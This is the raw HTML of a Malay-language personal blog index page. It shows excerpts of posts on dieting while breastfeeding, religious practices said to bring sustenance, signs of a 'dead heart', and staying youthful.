                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAnXCGYLtj6dGzmCA1hZM0HQV2ihAeDi6odZxO-Gn3_TqdkncxHfnemzL2F88v1DRbe2eDbbIvUM-Y1vKh4yCaGax5jfuzo_jHOOV8B5sCPmIUNJXFl9OVpIwVypJ3ATUJcn_lsS2zLA_G/s72-c/1640040213257653-0.png",'Ibu menyusu boleh berdiet turunkan berat badan ke? '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html&title=Ibu menyusu boleh berdiet turunkan berat badan ke? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html&title=Ibu menyusu boleh berdiet turunkan berat badan ke? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAnXCGYLtj6dGzmCA1hZM0HQV2ihAeDi6odZxO-Gn3_TqdkncxHfnemzL2F88v1DRbe2eDbbIvUM-Y1vKh4yCaGax5jfuzo_jHOOV8B5sCPmIUNJXFl9OVpIwVypJ3ATUJcn_lsS2zLA_G/s16000/1640040213257653-0.png&description=Jawapannya, tentu saja boleh. Tapi sudah semestinya ada beberapa syarat penting untuk mengekalkan kualiti susu untuk diberi kepada baby.    ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html'>
Ibu menyusu boleh berdiet turunkan berat badan ke? 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-17T10:00:00+08:00'>December 17, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8622368739680108651'><div style="text-align: justify;">Jawapannya, tentu saja boleh. Tapi sudah semestinya ada beberapa syarat penting untuk mengekalkan kualiti susu untuk diberi kepada baby.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAnXCGYLtj6dGzmCA1hZM0HQV2ihAeDi6odZxO-Gn3_TqdkncxHfnemzL2F88v1DRbe2eDbbIvUM-Y1vKh4yCaGax5jfuzo_jHOOV8B5sCPmIUNJXFl9OVpIwVypJ3ATUJcn_lsS2zLA_G/s1600/1640040213257653-0.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAnXCGYLtj6dGzmCA1hZM0HQV2ihAeDi6odZxO-Gn3_TqdkncxHfnemzL2F88v1DRbe2eDbbIvUM-Y1vKh4yCaGax5jfuzo_jHOOV8B5sCPmIUNJXFl9OVpIwVypJ3ATUJcn_lsS2zLA_G/s16000/1640040213257653-0.png" />
  </a>
</div></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1. Mulakan selepas <i>baby</i> berumur 2-3 bulan supaya susu yang dibekalkan telah cukup khasiat sebelum mula berdiet.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">2. Makan 1500 kcal -1800 kcal sehari, bergantung kepada berat badan ibu. Lagi berat, lagi tinggi kalori. Kurangkan makanan yang berminyak. Makanlah sikit-sikit tapi kerap untuk elakkan kelaparan. Hurmm, berapa kerap agaknya? <i>At</i> <i>least</i> ada <i>gap</i> 2 jam.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3. Elak mengamalkan diet <i>shortcut</i>! - <i>no atkins, no cabbage soup diet, no very low carbs diet, </i>sebab ia berpotensi jejaskan kualiti susu. Amalkan <i>healthy</i> <i>diet</i> yang lengkap semua kumpulan makanan (<i>carbs, protein, fat</i>) pada jumlah yang sederhana.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">4. Turun berat perlahan-lahan. Paling bagus dalam 500 g seminggu ataupun 2 kg sebulan. Sikit takpe asalkan anak cukup khasiat.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">5. Menyusu sekerap mungkin. Korang tau tak, ibu akan <i>burn</i> 300-500 kcal bila menyusukan bayi. Kalau tambah dengan aktiviti <i>workout</i> lain, akan lagi banyak kalori <i>burn</i>. <i>Amazing!</i></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">6. Kurangkan kalori secara berperingkat, jangan dari 2500 kcal terus ke 1500 kcal. Benda ni mesti akan&nbsp;<i>effect</i> kualiti susu.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQWG6JwfksKPmH-Zb7VOpoO6SPhlumVSR_HWqfOqXzZCYibOUCdGgcnxLx7IEGtlzmSMs7uPZub8bBVxhHRx_qiMUVVi_WDgSdS7BLoxxAkNF8GjlQfF7C-afmMvgW9XoRv7IPiawDVE9H/s1600/1640040208530300-1.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQWG6JwfksKPmH-Zb7VOpoO6SPhlumVSR_HWqfOqXzZCYibOUCdGgcnxLx7IEGtlzmSMs7uPZub8bBVxhHRx_qiMUVVi_WDgSdS7BLoxxAkNF8GjlQfF7C-afmMvgW9XoRv7IPiawDVE9H/s16000/1640040208530300-1.png" />
  </a>
</div><br /></div><div style="text-align: justify;">Walau apapun, diet yang <i>extreme</i> semasa menyusu adalah sangat-sangat tak digalakkan sebab keadaan ini akan menjejaskan ibu dan anak. Namun, yang lain-lain adalah bergantung kepada individu. Moga bermanfaat.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit : @Petuadankesihatan</div></div>
<script type='text/javascript'>createSnippet("summary8622368739680108651");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-17T10:00:00+08:00'>December 17, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8622368739680108651&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8622368739680108651&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8622368739680108651&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8622368739680108651&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8622368739680108651&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/health' rel='tag'>health</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ1G5HKk7WZkvMuNu-gb4JZNDoT1vJuGBDE9ibD9ua79hj9z7dgEydHZByhCpEZKkCj2TKKjFUWHMzbEMF_P4qOMemrSdC7T9KSGnNc4ZBjZSTfwXyyRlTLnuwxjF_uLN1ienqim_fGvgj/s72-c/1640313140966242-0.png",'Amalan pembuka rezeki.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html&title=Amalan pembuka rezeki.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html&title=Amalan pembuka rezeki.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ1G5HKk7WZkvMuNu-gb4JZNDoT1vJuGBDE9ibD9ua79hj9z7dgEydHZByhCpEZKkCj2TKKjFUWHMzbEMF_P4qOMemrSdC7T9KSGnNc4ZBjZSTfwXyyRlTLnuwxjF_uLN1ienqim_fGvgj/s1600/1640313140966242-0.png&description=            Solat awal waktu, lazimi solat dhuha, tahajud dan taubat.  Bahagiakan ayah dan ibu.  Selalu tolong orang terutama keluarga sendi...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html'>
Amalan pembuka rezeki.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-17T08:00:00+08:00'>December 17, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3238484535348694743'><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ1G5HKk7WZkvMuNu-gb4JZNDoT1vJuGBDE9ibD9ua79hj9z7dgEydHZByhCpEZKkCj2TKKjFUWHMzbEMF_P4qOMemrSdC7T9KSGnNc4ZBjZSTfwXyyRlTLnuwxjF_uLN1ienqim_fGvgj/s1600/1640313140966242-0.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ1G5HKk7WZkvMuNu-gb4JZNDoT1vJuGBDE9ibD9ua79hj9z7dgEydHZByhCpEZKkCj2TKKjFUWHMzbEMF_P4qOMemrSdC7T9KSGnNc4ZBjZSTfwXyyRlTLnuwxjF_uLN1ienqim_fGvgj/s1600/1640313140966242-0.png" width="400" />
  </a>
</div><br /></div><div style="text-align: justify;">Solat awal waktu, lazimi solat dhuha, tahajud dan taubat.&nbsp;</div><div style="text-align: justify;">Bahagiakan ayah dan ibu.&nbsp;</div><div style="text-align: justify;">Selalu tolong orang terutama keluarga sendiri.&nbsp;</div><div style="text-align: justify;">Sedekah di waktu Subuh.&nbsp;</div><div style="text-align: justify;">Sentiasa beristighfar.&nbsp;</div><div style="text-align: justify;">Sentiasa bersalawat.&nbsp;</div><div style="text-align: justify;">Sentiasa memberi ilmu.&nbsp;</div><div style="text-align: justify;">Sentiasa senyum dan tenang.&nbsp;</div><div style="text-align: justify;">Selalu membantu orang.&nbsp;</div><div style="text-align: justify;">Selalu memberi manfaat kepada orang.&nbsp;</div><div style="text-align: justify;">Sentiasa bersyukur.&nbsp;</div><div style="text-align: justify;">Niat cari rezeki kerana Allah.&nbsp;</div><div style="text-align: justify;">Amalkan membaca surah Al-Waqiah.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit : DakwahBidadari&nbsp;</div></div>
<script type='text/javascript'>createSnippet("summary3238484535348694743");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-17T08:00:00+08:00'>December 17, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3238484535348694743&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3238484535348694743&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3238484535348694743&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3238484535348694743&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3238484535348694743&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>16 December 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTVLBmzolRzMoLQyhsaBGKJpRZcgIBtyYc93RdwOUR_j35h7ZbBYt5mMvP1GeOdSH7oQWiOf_qd5jTIYMoA47IllHbmJapDkHHHkKL1vFlgKzSL-o6Rj3mtij9yDRdivx2c5o3JU9M8gVl/s72-c/1640313458107410-0.png",'14 tanda hati mati. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html&title=14 tanda hati mati. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html&title=14 tanda hati mati. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTVLBmzolRzMoLQyhsaBGKJpRZcgIBtyYc93RdwOUR_j35h7ZbBYt5mMvP1GeOdSH7oQWiOf_qd5jTIYMoA47IllHbmJapDkHHHkKL1vFlgKzSL-o6Rj3mtij9yDRdivx2c5o3JU9M8gVl/s1600/1640313458107410-0.png&description=            1. &quot;Tarkush sholah&#39;, berani meninggalkan salat fardhu. 2. &quot;Adzdzanbu bil farhi&quot;, tenang tanpa merasa berdosa ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html'>
14 tanda hati mati. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-16T21:00:00+08:00'>December 16, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1892760055367182214'><div><br /></div><div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTVLBmzolRzMoLQyhsaBGKJpRZcgIBtyYc93RdwOUR_j35h7ZbBYt5mMvP1GeOdSH7oQWiOf_qd5jTIYMoA47IllHbmJapDkHHHkKL1vFlgKzSL-o6Rj3mtij9yDRdivx2c5o3JU9M8gVl/s1600/1640313458107410-0.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTVLBmzolRzMoLQyhsaBGKJpRZcgIBtyYc93RdwOUR_j35h7ZbBYt5mMvP1GeOdSH7oQWiOf_qd5jTIYMoA47IllHbmJapDkHHHkKL1vFlgKzSL-o6Rj3mtij9yDRdivx2c5o3JU9M8gVl/s1600/1640313458107410-0.png" width="400" />
  </a>
</div><br /></div><div>1. "Tarkush sholah', berani meninggalkan salat fardhu.</div><div><br /></div><div>2. "Adzdzanbu bil farhi", tenang tanpa merasa berdosa padahal sedang melakukan dosa besar (QS Al A'raf: 3).</div><div><br /></div><div>3. "Karhul Qur'an", tidak mau membaca Alquran.</div><div><br /></div><div>4. "Hubbul ma'asyi", terus menerus maksiat.</div><div><br /></div><div>5. "Asikhru", sibuknya hanya mempergunjing dan buruk sangka, serta merasa dirinya selalu lebih suci.</div><div><br /></div><div>6. "Ghodbul ulamai", sangat benci dengan nasihat baik dan ulama.</div><div><br /></div><div>7. "Qolbul hajari", tidak ada rasa takut akan peringatan kematian, kuburan dan akhirat.</div><div><br /></div><div>8. "Himmatuhul bathni", gilanya pada dunia tanpa peduli halal haram yang penting kaya.</div><div><br /></div><div>10. "Anaaniyyun", tidak mau tau, cuek, atau masa bodoh keadaan orang lain, bahkan pada keluarganya sendiri sekalipun menderita.</div><div><br /></div><div>11. "Al intiqoom", pendendam hebat.</div><div><br /></div><div>12. "Albukhlu", sangat pelit.</div><div><br /></div><div>13. "Ghodhbaanun", cepat marah karena keangkuhan dan dengki.</div><div><br /></div><div>14. "Asy Syirku", syirik dan percaya sekali kepada dukun dan praktiknya.</div><div><br /></div><div>Kredit :&nbsp;<a href="http://telegram.me/hijrahpendosa">Telegram Hijrahpendosa</a></div></div>
<script type='text/javascript'>createSnippet("summary1892760055367182214");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-16T21:00:00+08:00'>December 16, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1892760055367182214&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1892760055367182214&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1892760055367182214&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1892760055367182214&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1892760055367182214&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSfPYHuNt7avAMlGLFGPbqFgeIsgfFLEu2gZXIl_PloUDinWHyzcnhYJxtq4f9X14s0MvHp08nLK6YO4mCPxIrwYRtAwpf5Q7MGcaQ1JeGY7maapn5zJ6KOEgKslrdFM24ABLrvpTA9yU/s72-c/1640313700010029-0.png",'Nak tau 12 kunci awet muda?'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html&title=Nak tau 12 kunci awet muda?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html&title=Nak tau 12 kunci awet muda?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSfPYHuNt7avAMlGLFGPbqFgeIsgfFLEu2gZXIl_PloUDinWHyzcnhYJxtq4f9X14s0MvHp08nLK6YO4mCPxIrwYRtAwpf5Q7MGcaQ1JeGY7maapn5zJ6KOEgKslrdFM24ABLrvpTA9yU/s16000/1640313700010029-0.png&description=            1. TIDAK MEMBENCI.  Jangan sekali-kali membenci seseorang walaupun dia berbuat kesalahan padamu tetapi doakan dia untuk berubah ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
